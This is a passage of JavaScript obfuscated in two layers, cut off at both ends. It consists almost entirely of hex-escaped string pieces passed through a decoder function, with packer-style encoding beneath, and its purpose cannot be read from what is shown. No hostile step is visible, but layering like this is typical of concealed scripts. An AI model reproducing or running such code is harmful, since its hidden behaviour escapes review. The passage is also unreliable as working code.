0x5ea9f6('\x30\x78\x65\x38\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x33\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x63\x36')+'\x36\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x65\x35\x38')+_0x5ea9f6('\x30\x78\x32\x61\x30')+_0x5ea9f6('\x30\x78\x34\x65\x65')+'\x5c\x5c\x70\x5c\x5c\x34\x5c\x27\x3a\x53'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x63\x38')+_0x5ea9f6('\x30\x78\x35\x62\x35')+_0x5ea9f6('\x30\x78\x32\x39\x62')+_0x5ea9f6('\x30\x78\x35\x35\x37')+_0x5ea9f6('\x30\x78\x63\x65\x33')+'\x2c\x36\x64\x3d\x61\x32\x28\x36\x65\x29'+_0x5ea9f6('\x30\x78\x37\x62\x36')+_0x5ea9f6('\x30\x78\x36\x35\x38')+'\x69\x5c\x27\x29\x5d\x28\x32\x69\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35'+_0x5ea9f6('\x30\x78\x31\x32\x63\x30')+_0x5ea9f6('\x30\x78\x66\x61\x38')+_0x5ea9f6('\x30\x78\x31\x66\x34')+_0x5ea9f6('\x30\x78\x61\x63\x38')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x61\x63\x39')+_0x5ea9f6('\x30\x78\x36\x31\x66')+_0x5ea9f6('\x30\x78\x31\x32\x66\x36')+_0x5ea9f6('\x30\x78\x32\x64\x63')+_0x5ea9f6('\x30\x78\x36\x31\x66')+_0x5ea9f6('\x30\x78\x62\x65\x65')+_0x5ea9f6('\x30\x78\x66\x33\x30')+_0x5ea9f6('\x30\x78\x37\x32\x65')+_0x5ea9f6('\x30\x78\x32\x64\x64')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x64\x34\x33')+_0x5ea9f6('\x30\x78\x64\x37\x64')+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x62\x38\x34')+_0x5ea9f6('\x30\x78\x38\x36\x66')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x36\x33')+_0x5ea9f6('\x30\x78\x36\x62\x37')+_0x5ea9f6('\x30\x78\x34\x30\x66')+_0x5ea9f6('\x30\x78\x31\x33\x32\x62')+_0x5ea9f6('\x30\x78\x31\x32\x37\x61')+_0x5ea9f6('\x30\x78\x38\x30\x64')+_0x5ea9f6('\x30\x78\x66\x31\x61')+_0x5ea9f6('\x30\x78\x61\x65\x66')+_0x5ea9f6('\x30\x78\x31\x30\x62\x38')+_0x5ea9f6('\x30\x78\x33\x35\x32')+_0x5ea9f6('\x30\x78\x37\x65\x30')+_0x5ea9f6('\x30\x78\x31\x31\x32\x38')+_0x5ea9f6('\x30\x78\x66\x64\x61')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x65\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x63\x37')+'\x29\x2b\x32\x41\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x66\x39\x64')+_0x5ea9f6('\x30\x78\x66\x33\x62')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x39\x37')+_0x5ea9f6('\x30\x78\x39\x34\x64')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x31\x36')+'\x2b\x32\x41\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x38\x31')+_0x5ea9f6('\x30\x78\x39\x33\x66')+_0x5ea9f6('\x30\x78\x65\x38\x39')+_0x5ea9f6('\x30\x78\x31\x33\x33\x39')+_0x5ea9f6('\x30\x78\x37\x65\x38')+_0x5ea9f6('\x30\x78\x33\x38\x39')+_0x5ea9f6('\x30\x78\x31\x62\x36')+_0x5ea9f6('\x30\x78\x35\x61\x30')+_0x5ea9f6('\x30\x78\x64\x33\x30')+_0x5ea9f6('\x30\x78\x34\x34\x31')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x61\x5c\x5c\x75\x5c\x27\x29\x2b\x5c')+(_0x5ea9f6('\x30\x78\x34\x31\x38')+_0x5ea9f6('\x30\x78\x61\x37\x65')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x66\x35')+_0x5ea9f6('\x30\x78\x63\x61\x32')+_0x5ea9f6('\x30\x78\x32\x37\x64')+_0x5ea9f6('\x30\x78\x34\x61\x37')+'\x5c\x27\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x34\x31')+'\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x34\x31\x32')+_0x5ea9f6('\x30\x78\x34\x39\x65')+'\x5c\x37\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x32\x39')+'\x5c\x27\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x38\x33')+_0x5ea9f6('\x30\x78\x34\x38\x39')+_0x5ea9f6('\x30\x78\x38\x35\x39')+'\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x6d\x5c'+_0x5ea9f6('\x30\x78\x36\x33\x62')+_0x5ea9f6('\x30\x78\x31\x38\x64')+'\x5c\x5c\x71\x5c\x27\x29\x29\x29\x42\x20'+_0x5ea9f6('\x30\x78\x37\x39\x38')+_0x5ea9f6('\x30\x78\x31\x30\x32\x30')+_0x5ea9f6('\x30\x78\x35\x34\x37')+_0x5ea9f6('\x30\x78\x37\x61\x30')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x34\x39')+_0x5ea9f6('\x30\x78\x35\x61\x65')+_0x5ea9f6('\x30\x78\x66\x33\x64')+_0x5ea9f6('\x30\x78\x31\x32\x32\x36')+_0x5ea9f6('\x30\x78\x38\x66\x30')+_0x5ea9f6('\x30\x78\x64\x33\x30')+_0x5ea9f6('\x30\x78\x39\x38\x64')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x63\x62\x32')+_0x5ea9f6('\x30\x78\x37\x64\x38')+_0x5ea9f6('\x30\x78\x66\x31\x39')+_0x5ea9f6('\x30\x78\x61\x34\x36')+_0x5ea9f6('\x30\x78\x63\x32\x35')+_0x5ea9f6('\x30\x78\x39\x31\x35')+'\x5c\x35\x5c\x27\x29\x5d\x3b\x32\x67\x2b'+_0x5ea9f6('\x30\x78\x34\x39\x36')+_0x5ea9f6('\x30\x78\x31\x30\x33\x38')+_0x5ea9f6('\x30\x78\x61\x38\x33')+_0x5ea9f6('\x30\x78\x36\x39\x39')+_0x5ea9f6('\x30\x78\x31\x31\x66\x34')+_0x5ea9f6('\x30\x78\x34\x35\x31')+'\x67\x29\x2c\x37\x49\x3d\x36\x54\x28\x32'+_0x5ea9f6('\x30\x78\x31\x30\x66\x38')+_0x5ea9f6('\x30\x78\x66\x34\x38')+'\x64\x3d\x5c\x27\x5c\x27\x3b\x32\x66\x5b'+_0x5ea9f6('\x30\x78\x38\x35\x39')+_0x5ea9f6('\x30\x78\x34\x33\x64')+_0x5ea9f6('\x30\x78\x36\x33\x62')+_0x5ea9f6('\x30\x78\x31\x38\x64')+_0x5ea9f6('\x30\x78\x31\x38\x33')+_0x5ea9f6('\x30\x78\x38\x35\x39')+_0x5ea9f6('\x30\x78\x63\x32\x31')+'\x27\x29\x21\x3d\x3d\x53\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x39\x37\x33')+_0x5ea9f6('\x30\x78\x31\x31\x38\x31')+'\x32\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x6e'+_0x5ea9f6('\x30\x78\x33\x37\x63')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x62\x5c\x5c\x6d\x5c\x27\x29\x2c\x57\x5b'+_0x5ea9f6('\x30\x78\x65\x33\x36')+_0x5ea9f6('\x30\x78\x39\x35\x62')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x30\x34\x65')+'\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x33\x36\x39')+_0x5ea9f6('\x30\x78\x65\x31\x30')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x38\x36')+_0x5ea9f6('\x30\x78\x35\x61\x65')+'\x32\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x71'+_0x5ea9f6('\x30\x78\x35\x38\x30')+_0x5ea9f6('\x30\x78\x62\x38\x61')+_0x5ea9f6('\x30\x78\x32\x61\x65')+_0x5ea9f6('\x30\x78\x63\x61\x32')+'\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x35\x38\x30')+_0x5ea9f6('\x30\x78\x31\x30\x63\x32')+_0x5ea9f6('\x30\x78\x63\x31\x64')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+'\x5c\x5c\x71\x5c\x5c\x31\x5c\x27\x29\x2b'+_0x5ea9f6('\x30\x78\x38\x35\x39')+_0x5ea9f6('\x30\x78\x62\x36\x64')+'\x27\x29\x29\x2b\x33\x5a\x2b\x5c\x27\x5c'+'\x5c\x49\x5c\x5c\x44\x5c\x27\x2b\x36\x52'+_0x5ea9f6('\x30\x78\x64\x39\x66')+_0x5ea9f6('\x30\x78\x62\x37\x32')+'\x76\x5c\x27\x29\x2b\x53\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x31\x33\x38\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x36\x5c\x5c\x31\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x39\x31\x65'))+('\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+'\x33\x5c\x5c\x62\x5c\x27\x29\x29\x2c\x32'+_0x5ea9f6('\x30\x78\x32\x32\x32')+_0x5ea9f6('\x30\x78\x38\x35\x39')+_0x5ea9f6('\x30\x78\x37\x32\x66')+_0x5ea9f6('\x30\x78\x61\x65\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x71\x5c\x5c\x71\x5c\x27\x29'+'\x2b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x32\x39')+_0x5ea9f6('\x30\x78\x35\x38\x30')+_0x5ea9f6('\x30\x78\x35\x65\x32')+'\x5c\x5c\x6a\x5c\x27\x29\x2b\x53\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x34\x63')+_0x5ea9f6('\x30\x78\x38\x35\x39')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x71\x5c'+_0x5ea9f6('\x30\x78\x31\x63\x63')+_0x5ea9f6('\x30\x78\x62\x65\x31')+_0x5ea9f6('\x30\x78\x37\x37\x30')+_0x5ea9f6('\x30\x78\x31\x30\x63\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x65\x36')+_0x5ea9f6('\x30\x78\x64\x32\x62')+'\x27\x3b\x32\x66\x5b\x53\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x31\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x32\x34\x64')+_0x5ea9f6('\x30\x78\x35\x64\x61')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x32\x64\x39')+_0x5ea9f6('\x30\x78\x32\x39\x64')+_0x5ea9f6('\x30\x78\x39\x35\x35')+_0x5ea9f6('\x30\x78\x65\x61\x62')+_0x5ea9f6('\x30\x78\x31\x33\x39\x38')+_0x5ea9f6('\x30\x78\x33\x34\x34')+_0x5ea9f6('\x30\x78\x36\x65\x34')+_0x5ea9f6('\x30\x78\x63\x61\x32')+_0x5ea9f6('\x30\x78\x37\x35\x63')+_0x5ea9f6('\x30\x78\x65\x30\x34')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x31\x31')+_0x5ea9f6('\x30\x78\x36\x35\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x33\x33\x66')+'\x29\x5d\x28\x53\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x34\x31\x64')+_0x5ea9f6('\x30\x78\x64\x62\x34')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x34\x30\x30')+_0x5ea9f6('\x30\x78\x33\x38\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x34\x35\x36')+_0x5ea9f6('\x30\x78\x61\x37\x35')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x39\x33')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x33\x36\x33')+_0x5ea9f6('\x30\x78\x34\x65\x31')+_0x5ea9f6('\x30\x78\x66\x62\x62')+'\x65\x2c\x36\x4f\x3d\x56\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x30\x66')+_0x5ea9f6('\x30\x78\x39\x61\x38')+_0x5ea9f6('\x30\x78\x62\x32\x36')+'\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x68\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x64\x34')+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x66\x5c\x5c\x61\x5c\x27\x29\x2c\x36\x50'+'\x3d\x24\x28\x37\x66\x29\x5b\x56\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x35\x62\x30')+'\x28\x5c\x27\x5c\x5c\x79\x5c\x5c\x68\x5c'+_0x5ea9f6('\x30\x78\x66\x32\x31')+'\x4e\x3d\x56\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x39\x33\x34')+_0x5ea9f6('\x30\x78\x64\x30\x30')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x37\x66\x32')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x62\x37\x33')+_0x5ea9f6('\x30\x78\x65\x34\x64')+_0x5ea9f6('\x30\x78\x33\x61\x30')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x41'+'\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x62\x31\x33')+_0x5ea9f6('\x30\x78\x66\x39\x65')+'\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x38\x33\x32')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x31\x30\x38')+'\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x37\x34\x35')+_0x5ea9f6('\x30\x78\x35\x63\x39')+_0x5ea9f6('\x30\x78\x65\x31\x66')+_0x5ea9f6('\x30\x78\x62\x32\x39')+_0x5ea9f6('\x30\x78\x39\x30\x66'))+(_0x5ea9f6('\x30\x78\x39\x35\x31')+_0x5ea9f6('\x30\x78\x35\x63\x39')+_0x5ea9f6('\x30\x78\x64\x66\x33')+_0x5ea9f6('\x30\x78\x31\x32\x30\x64')+_0x5ea9f6('\x30\x78\x31\x33\x30\x36')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x38\x37\x30')+_0x5ea9f6('\x30\x78\x39\x66\x61')+_0x5ea9f6('\x30\x78\x63\x32\x39')+_0x5ea9f6('\x30\x78\x39\x38\x35')+_0x5ea9f6('\x30\x78\x38\x62\x65')+_0x5ea9f6('\x30\x78\x31\x31\x36\x33')+_0x5ea9f6('\x30\x78\x66\x61\x63')+_0x5ea9f6('\x30\x78\x33\x39\x64')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x34\x33\x33')+_0x5ea9f6('\x30\x78\x33\x30\x62')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x65\x64')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x37\x35\x35')+_0x5ea9f6('\x30\x78\x33\x34\x38')+_0x5ea9f6('\x30\x78\x37\x66\x37')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x36\x38\x66')+_0x5ea9f6('\x30\x78\x31\x33\x33\x38')+_0x5ea9f6('\x30\x78\x65\x34\x63')+_0x5ea9f6('\x30\x78\x35\x35\x62')+_0x5ea9f6('\x30\x78\x31\x63\x62')+_0x5ea9f6('\x30\x78\x66\x33\x63')+_0x5ea9f6('\x30\x78\x33\x66\x65')+_0x5ea9f6('\x30\x78\x61\x36\x63')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x32\x32\x33')+'\x69\x5b\x31\x37\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x33\x33\x31')+_0x5ea9f6('\x30\x78\x66\x32\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x31\x32\x64\x61')+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x32\x63\x36')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x63\x35\x31')+_0x5ea9f6('\x30\x78\x31\x33\x33\x38')+'\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35'+_0x5ea9f6('\x30\x78\x31\x30\x62\x62')+_0x5ea9f6('\x30\x78\x31\x33\x33\x38')+_0x5ea9f6('\x30\x78\x31\x38\x63')+_0x5ea9f6('\x30\x78\x63\x65\x62')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x36\x65\x32')+_0x5ea9f6('\x30\x78\x31\x30\x33\x66')+_0x5ea9f6('\x30\x78\x31\x30\x65\x37')+'\x27\x29\x5d\x29\x37\x64\x5b\x31\x37\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x74\x5c\x5c\x6d\x5c\x27\x29'+'\x5d\x5b\x5c\x27\x5c\x5c\x79\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x31\x31\x64\x35')+'\x31\x37\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c\x74'+_0x5ea9f6('\x30\x78\x63\x65\x62')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x75\x5c\x5c\x74\x5c\x27\x29\x2b\x31\x37'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x36\x32')+_0x5ea9f6('\x30\x78\x63\x37\x30')+_0x5ea9f6('\x30\x78\x37\x64\x31')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x74\x5c'+_0x5ea9f6('\x30\x78\x32\x63\x36')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x69\x5c\x5c\x71\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x31\x63\x62')+_0x5ea9f6('\x30\x78\x63\x36\x61')+'\x62\x5c\x27\x29\x29\x3b\x33\x61\x5b\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x66')+'\x5c\x5c\x34\x5c\x27\x5d\x3d\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x63\x63')+_0x5ea9f6('\x30\x78\x35\x66\x34')+_0x5ea9f6('\x30\x78\x31\x31\x38\x37')+_0x5ea9f6('\x30\x78\x38\x30\x34')+_0x5ea9f6('\x30\x78\x64\x33\x30')+'\x5c\x62\x5c\x27\x29\x2c\x33\x61\x5b\x5c'+_0x5ea9f6('\x30\x78\x36\x39\x36')+_0x5ea9f6('\x30\x78\x62\x35\x39')+_0x5ea9f6('\x30\x78\x66\x61\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x61\x33')+_0x5ea9f6('\x30\x78\x33\x34\x64')+_0x5ea9f6('\x30\x78\x36\x35\x37')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x38\x38\x33')+_0x5ea9f6('\x30\x78\x38\x34\x66')+_0x5ea9f6('\x30\x78\x62\x61\x66')+_0x5ea9f6('\x30\x78\x63\x30\x38')+_0x5ea9f6('\x30\x78\x39\x34\x62')+_0x5ea9f6('\x30\x78\x64\x30\x32')+'\x5c\x34\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x61\x33')+_0x5ea9f6('\x30\x78\x38\x32\x33'))+(_0x5ea9f6('\x30\x78\x38\x61\x35')+_0x5ea9f6('\x30\x78\x31\x30\x65\x34')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c'+'\x5c\x33\x5c\x27\x29\x29\x5b\x5a\x5d\x7c'+_0x5ea9f6('\x30\x78\x37\x30\x34')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x66\x61')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x36\x63\x62')+_0x5ea9f6('\x30\x78\x39\x33\x62')+_0x5ea9f6('\x30\x78\x66\x37\x36')+_0x5ea9f6('\x30\x78\x38\x31\x31')+_0x5ea9f6('\x30\x78\x33\x66\x36')+_0x5ea9f6('\x30\x78\x34\x38\x33')+_0x5ea9f6('\x30\x78\x66\x62\x64')+_0x5ea9f6('\x30\x78\x31\x33\x37\x62')+_0x5ea9f6('\x30\x78\x31\x33\x33\x34')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x31\x32\x62\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x61\x31')+_0x5ea9f6('\x30\x78\x35\x63\x66')+_0x5ea9f6('\x30\x78\x61\x35\x62')+_0x5ea9f6('\x30\x78\x64\x65\x34')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x63\x64\x62')+_0x5ea9f6('\x30\x78\x31\x33\x32\x32')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x38\x36')+'\x28\x36\x4f\x29\x5b\x56\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x74\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x34'+_0x5ea9f6('\x30\x78\x33\x32\x35')+_0x5ea9f6('\x30\x78\x33\x37\x39')+_0x5ea9f6('\x30\x78\x64\x34\x36')+_0x5ea9f6('\x30\x78\x31\x30\x33\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x33\x66')+_0x5ea9f6('\x30\x78\x35\x63\x66')+_0x5ea9f6('\x30\x78\x31\x32\x36\x61')+_0x5ea9f6('\x30\x78\x39\x31\x32')+_0x5ea9f6('\x30\x78\x65\x65\x33')+'\x5c\x6e\x5c\x5c\x62\x5c\x27\x29\x29\x3b'+_0x5ea9f6('\x30\x78\x61\x32\x33')+_0x5ea9f6('\x30\x78\x35\x61\x66')+_0x5ea9f6('\x30\x78\x64\x32\x65')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x63\x35\x31')+_0x5ea9f6('\x30\x78\x39\x30\x66')+_0x5ea9f6('\x30\x78\x65\x35\x36')+_0x5ea9f6('\x30\x78\x38\x39\x39')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x31\x31\x38\x66')+'\x21\x21\x5b\x5d\x2c\x33\x36\x5b\x5c\x27'+_0x5ea9f6('\x30\x78\x32\x33\x33')+_0x5ea9f6('\x30\x78\x38\x32\x66')+_0x5ea9f6('\x30\x78\x65\x36\x31')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x32\x31')+'\x2b\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x61'+_0x5ea9f6('\x30\x78\x32\x61\x66')+_0x5ea9f6('\x30\x78\x63\x38\x61')+_0x5ea9f6('\x30\x78\x31\x30\x65\x31')+_0x5ea9f6('\x30\x78\x31\x30\x30\x36')+_0x5ea9f6('\x30\x78\x33\x34\x37')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x34\x62\x64')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x64\x37')+_0x5ea9f6('\x30\x78\x64\x64\x66')+'\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x66\x34\x36')+_0x5ea9f6('\x30\x78\x35\x63\x39')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x69\x5c'+_0x5ea9f6('\x30\x78\x36\x65\x64')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x36\x64\x39')+_0x5ea9f6('\x30\x78\x61\x64\x65')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x35\x35\x39')+_0x5ea9f6('\x30\x78\x32\x34\x33')+_0x5ea9f6('\x30\x78\x31\x30\x61\x63')+_0x5ea9f6('\x30\x78\x39\x30\x66')+_0x5ea9f6('\x30\x78\x32\x35\x36')+_0x5ea9f6('\x30\x78\x64\x65\x61')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x66\x39\x35')+_0x5ea9f6('\x30\x78\x35\x62\x61')+_0x5ea9f6('\x30\x78\x33\x37\x30')+_0x5ea9f6('\x30\x78\x65\x30\x35')+_0x5ea9f6('\x30\x78\x31\x31\x36\x38')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x38\x30\x63')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x35\x5c\x5c\x74\x5c\x5c\x35\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x64\x39\x62')+_0x5ea9f6('\x30\x78\x36\x65\x63')+'\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x32\x62\x31'))+('\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x66\x36\x63')+_0x5ea9f6('\x30\x78\x32\x62\x37')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x61\x37\x32')+'\x3b\x58\x7b\x4a\x28\x32\x51\x3d\x3d\x56'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x32\x63\x30')+_0x5ea9f6('\x30\x78\x31\x31\x62\x65')+_0x5ea9f6('\x30\x78\x63\x36\x61')+'\x34\x5c\x27\x29\x3d\x3d\x3d\x56\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x32\x63\x39')+_0x5ea9f6('\x30\x78\x39\x30\x32')+_0x5ea9f6('\x30\x78\x31\x31\x31\x30')+'\x5c\x5c\x66\x5c\x27\x29\x2b\x56\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62'+_0x5ea9f6('\x30\x78\x31\x33\x32\x35')+_0x5ea9f6('\x30\x78\x31\x32\x61\x32')+_0x5ea9f6('\x30\x78\x37\x39\x63')+_0x5ea9f6('\x30\x78\x35\x65\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x66\x32\x66')+_0